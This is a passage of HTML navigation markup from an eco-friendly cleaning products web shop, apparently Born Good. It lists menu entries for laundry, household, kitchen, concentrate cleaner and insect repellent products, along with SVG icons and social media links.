                                                    <span class="">
                                                    Detergent Tablet
                                                       
	<span class="new">new</span>
	
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-concentrated-liquid-laundry-detergent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Detergent
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/eco-friendly-fabric-wrinkle-remover-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Instant Wrinkle Remover
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/fragrance-detergents" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Fragrance Detergents
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/anti-microbial-detergent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Anti Microbial Detergent
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/colour-protect-detergent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Colour Protect Detergent
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/fabric-conditioner-born-good" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Fabric Conditioner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/eco-friendly-stain-remover-for-all-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Stain Remover
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Household Cleaners
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Household Cleaners" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Household Cleaners -->
                                            </button>

                                            <a href="/collections/household-cleaning-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Household Cleaners
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Floor Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/toilet-bowl-cleaner-born-good" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Toilet Bowl Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Glass &amp; Surface Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Tap &amp; Shower Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-gadget-cleaner-and-disinfectantnatural-laptop-mobile-gadget-screen-cleaner-spray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Gadget Cleaner &amp; Disinfectant
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/born-good-air-freshener" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Air Freshener (Closets &amp; Cars)
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/disinfecting-floor-cleaner-born-good" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Floor Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Kitchen Cleaners
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Kitchen Cleaners" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Kitchen Cleaners -->
                                            </button>

                                            <a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Kitchen Cleaners
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/dishwash-gel-born-good" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Dishwash Gel
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Insect Repellents
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Insect Repellents" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Insect Repellents -->
                                            </button>

                                            <a href="/collections/insect-repellents" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Insect Repellents
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-lizard-repellent-spray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                     lizard repellent spray
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-ant-repellent-spray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    ant repellent spray
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-cockroach-repellent-spray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    cockroach repellent spray
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            <span class="">
                                            Concentrate Cleaners
                                              	
                                            
                                            </span>
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Concentrate Cleaners" class="menu-drawer__submenu has-submenu gradient motion-reduce">

                                        <div class="menu-icon-link">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

<!--                                               Concentrate Cleaners -->
                                            </button>

                                            <a href="/collections/concentrate-cleaners" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                              Concentrate Cleaners
                                            </a>
                                        </div>
                                        
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                                
                                                
                                                <li>
                                                  <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Glass &amp; Surface Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Tap &amp; Shower Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Floor Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/toilet-bowl-cleaner-concentrate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Toilet Bowl Cleaner
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li>
                                                
                                                
                                                <li>
                                                  <a href="/products/dishwash-gel-concentrate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    <span class="">
                                                    Concentrated Dishwash Gel
                                                      
                                                      
                                                    
                                                    </span>
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li>
                                    
                                    
                                    <li><a href="/collections/eco-friendly-home-cleaners-trial-packs" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          Sample Sized Delights
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/collections/ecofriendly-cleaning-products-pack" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          Eco-friendly Packs
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/collections/value-combo-packs" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          Value Combo Packs
                                            
                                          
                                          </span>
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li>
                      
                      
                      <li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              <span class="">
                              Our Company

                                
                              </span>
                              
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Our Company" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Our Company
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                                    
                                    
                                    <li><a href="/pages/about" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          About Us
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/pages/caring" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          Beyond the Bottle
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/pages/faqs" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          FAQs
                                            
                                          
                                          </span>
                                        </a></li>
                                    
                                    
                                    <li><a href="/pages/contact-us" class="menu-drawer__menu-item kk1 link link--text list-menu__item focus-inset">
                                          <span class="">
                                          Contact Us
                                            
                                          
                                          </span>
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li>
                      
                      
                      <li><a href="/blogs/the-good-blog" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            <span class="">
                            The Good Blog
                              
                            
                            </span>
                          </a></li></ul>
                </nav>
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      

<svg xmlns="http://www.w3.org/2000/svg" width="19.172" height="22.395" viewBox="0 0 19.172 22.395" class="icon icon-account" >
  <g id="Group_519" data-name="Group 519" transform="translate(-1590.927 -62.248)">
    <path id="Path_15" data-name="Path 15" d="M50.85,21.042c0-4.824-.3-7.332,8.538-7.332s8.634,2.412,8.634,7.236" transform="translate(1541.078 62.601)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
    <ellipse id="Ellipse_3" data-name="Ellipse 3" cx="4.482" cy="4.482" rx="4.482" ry="4.482" transform="translate(1595.844 63.248)" fill="none" stroke="#111820" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.instagram.com/borngoodofficial/" class="list-social__link link" target="_blank">

<svg id="Group_315" class="icon icon-instagram" data-name="Group 315" xmlns="http://www.w3.org/2000/svg" width="24.939" height="24.939" viewBox="0 0 24.939 24.939">
  <g id="Group_312" data-name="Group 312" transform="translate(17.673 4.338)">
    <path id="Path_258" data-name="Path 258" d="M77.867,7.4h.016a1.482,1.482,0,0,1,1.481,1.5,1.511,1.511,0,0,1-1.513,1.489A1.5,1.5,0,0,1,77.867,7.4Z" transform="translate(-76.37 -7.4)" fill="#fff"/>
  </g>
  <g id="Group_313" data-name="Group 313">
    <path id="Path_259" data-name="Path 259" d="M79.2,8.271c.185,1.964.306,11.234-.274,13.407a6.4,6.4,0,0,1-5.5,4.989,60.411,60.411,0,0,1-6.881.282,42.388,42.388,0,0,1-6.929-.37,6.265,6.265,0,0,1-4.965-5.44c-.33-2.1-.362-11.878.241-14a6.359,6.359,0,0,1,5.432-4.845,48.243,48.243,0,0,1,6.245-.282c2.326,0,4.676.064,6.092.137a6.908,6.908,0,0,1,4.555,1.859A6.659,6.659,0,0,1,79.2,8.271ZM76.8,20.728A90.452,90.452,0,0,0,76.951,8.48,4.194,4.194,0,0,0,73.217,4.5a57.91,57.91,0,0,0-6.237-.233c-2.487,0-4.957.064-6.044.185a4.273,4.273,0,0,0-3.984,3.758A85.793,85.793,0,0,0,56.864,20.8a4.034,4.034,0,0,0,3.074,3.525,38.258,38.258,0,0,0,6.7.37c2.615,0,5.183-.08,6.148-.185A4.272,4.272,0,0,0,76.8,20.728" transform="translate(-54.409 -2.01)" fill="#fff"/>
  </g>
  <g id="Group_314" data-name="Group 314" transform="translate(6.076 6.084)">
    <path id="Path_260" data-name="Path 260" d="M68.406,9.57a6.34,6.34,0,0,1,6.341,6.4,6.454,6.454,0,0,1-6.446,6.39,6.335,6.335,0,0,1-6.341-6.4A6.433,6.433,0,0,1,68.406,9.57Zm-.089,10.518a4.176,4.176,0,0,0,4.169-4.1,4.093,4.093,0,0,0-4.064-4.177h-.04a4.176,4.176,0,0,0-4.169,4.1,4.1,4.1,0,0,0,4.064,4.177h.04" transform="translate(-61.96 -9.57)" fill="#fff"/>
  </g>
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.facebook.com/borngoodindia" class="list-social__link link" target="_blank">

<svg id="Group_310" class="icon icon-facebook" data-name="Group 310" xmlns="http://www.w3.org/2000/svg" width="14.815" height="28.174" viewBox="0 0 14.815 28.174">
  <path id="Path_256" data-name="Path 256" d="M11.114,0c.756,0,1.513.04,2.261.072.491.016.982.089,1.44.137l-.032,4.539h-.362c-.5,0-1-.008-1.5-.008-.37,0-.748,0-1.119.016-1.2.048-2.084.5-2.149,2-.04,1.078-.064,3.468-.064,3.6.064,0,1.247.008,2.446.008.6,0,1.183,0,1.585-.008H14.6c-.241,1.738-.467,3.412-.708,5.094h-4.3L9.5,28.174H4.217l.1-12.747H0l.04-5.07H4.378V9.979c.008-1.022-.008-2.044.032-3.066a13.046,13.046,0,0,1,.161-1.939,5.744,5.744,0,0,1,2.31-3.782A6.635,6.635,0,0,1,10.687.008C10.832,0,10.969,0,11.114,0Z" fill="#fff"/>
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCRmNX32Qxa8ArxcsWsaKlwA" class="list-social__link link" target="_blank">

<svg id="Group_317" class="icon icon-youtube" data-name="Group 317" xmlns="http://www.w3.org/2000/svg" width="25.775" height="18.059" viewBox="0 0 25.775 18.059">
  <path id="Path_262" data-name="Path 262" d="M277.715,8.63c.925,2.43.885,11.291-.225,13.64a3.083,3.083,0,0,1-1.4,1.408c-.869.451-5.907.66-10.848.66-4.547,0-9.005-.177-10.051-.523a3,3,0,0,1-1.972-1.923c-.837-2.35-1.022-12.208.652-14.147A3.2,3.2,0,0,1,256.035,6.6c1.98-.217,5.8-.322,9.576-.322,4.692,0,9.3.161,10.18.483A3.02,3.02,0,0,1,277.715,8.63ZM262.288,19.2c2.672-1.392,5.335-2.76,8.031-4.152-2.672-1.4-5.319-2.784-7.967-4.177-.024,2.776-.04,5.529-.064,8.329" transform="translate(-252.595 -6.28)" fill="#fff"/>
</svg>

<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><div class="desktop-menu-search">
<div class="menu-block visible-phone"><!-- start Navigation Mobile  -->  
  <a id="newmenu" class="header__icon header__icon--menu">
    

<svg xmlns="http://www.w3.org/2000/svg" width="25.113" height="26" viewBox="0 0 25.113 26" class="icon icon-hamburger">
  <g id="Group_774" data-name="Group 774" transform="translate(-33 -74.838)">
    <path id="Path_458" data-name="Path 458" d="M2481,128.838h25.113" transform="translate(-2448 -53)" fill="none" stroke="#707070" stroke-width="2"/>
    <path id="Path_459" data-name="Path 459" d="M2481,128.838h25.113" transform="translate(-2448 -41)" fill="none" stroke="#707070" stroke-width="2"/>
    <path id="Path_460" data-name="Path 460" d="M2481,128.838h25.113" transform="translate(-2448 -29)" fill="none" stroke="#707070" stroke-width="2"/>
  </g>
</svg>

    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

  </a>  
  <div class="overlay"></div>
<div class="nm-container" class="nm-bottom">

  <div class="mobile_close">close<img src="//www.borngood.in/cdn/shop/t/124/assets/menu-close.png?v=74621457240273622001765784772"></div>

  <div class="nm-body">   
    
    <ul class="site-nav site-nav-new">
      
      
      

        
        
        
        
      <li class="dropdown">
        <a href="#" class=" first">
          <span class="">
            
            Products

              <!-- 
              
              
               -->
              
              
                
            
          </span>
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          
        </a> 	
        <span class="icon-dropdown mobile"></span> 
        
        <ul class="site-nav-dropdown second-child">
          <div class="mobile_close"><img src="//www.borngood.in/cdn/shop/t/124/assets/menu-close.png?v=74621457240273622001765784772"></div>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/all-products" class=" second">
              <span class="">
                
                All Products
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/born-good-trial-pack" class=" third">
                  <span class="">
                    
                    Trial Pack (Set of 4)
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/clothing-care-laundry-products" class=" second">
              <span class="">
                
                Clothing Care
                    
                        <span class="new">new</span>
                        
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/plant-based-laundry-detergent-tablets" class=" third">
                  <span class="">
                    
                    Detergent Tablet
                       
                        <span class="new">new</span>
                        
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-concentrated-liquid-laundry-detergent" class=" third">
                  <span class="">
                    
                    Concentrated Detergent
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/eco-friendly-fabric-wrinkle-remover-liquid" class=" third">
                  <span class="">
                    
                    Instant Wrinkle Remover
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/fragrance-detergents" class=" third">
                  <span class="">
                    
                    Fragrance Detergents
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/anti-microbial-detergent" class=" third">
                  <span class="">
                    
                    Anti Microbial Detergent
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/colour-protect-detergent" class=" third">
                  <span class="">
                    
                    Colour Protect Detergent
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/fabric-conditioner-born-good" class=" third">
                  <span class="">
                    
                    Fabric Conditioner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/eco-friendly-stain-remover-for-all-clothes" class=" third">
                  <span class="">
                    
                    Stain Remover
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
